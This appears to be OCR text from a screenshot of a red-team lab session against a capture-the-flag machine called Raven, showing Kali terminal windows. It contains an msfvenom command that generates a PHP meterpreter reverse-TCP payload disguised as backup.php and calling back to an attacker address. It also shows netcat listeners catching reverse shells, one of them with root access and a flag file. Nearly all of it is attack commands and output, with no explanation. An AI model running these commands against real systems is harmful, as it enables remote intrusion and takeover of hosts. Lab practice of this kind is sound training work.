 python | GTFOBins - Mo...
~/.ssh/id_rsa.pub - Mou...
kali@kali:~/Desktop/Re...
.ssh
04:22 AM
kali@kali:~/Desktop/Red-Team/Linux
root@Raven:~# cd /var/www/html/
root@Raven:/var/www/html# ls
about.html elements.html js team.html
contact.php fonts scss vendor
contact.zip img Security - Doc wordpress
css index.html service.html
root@Raven:/var/www/html# _
> $ msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.2.21 LPORT=444
4 php/base64 -f raw > backup.php
> $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.157] 50524
id
uid=0(root) gid=0(root) groups=0(root)
ls
flag4.txt
kali@kali ~/Desktop/Red-Team/Linux [21:15:33]
> $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.157] 50525
kali@kali ~/Desktop/Red-Team/Linux [21:17:11]
> $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.157] 50526
id
uid=1000(michael) gid=1000(michael) groups=1000(michael),24(cdrom),25(floppy),
29(audio),30(dip),44(video),46(plugdev),108(netdev)
kali@kali ~/Desktop/Red-Team/Linux [21:18:39]
> $ _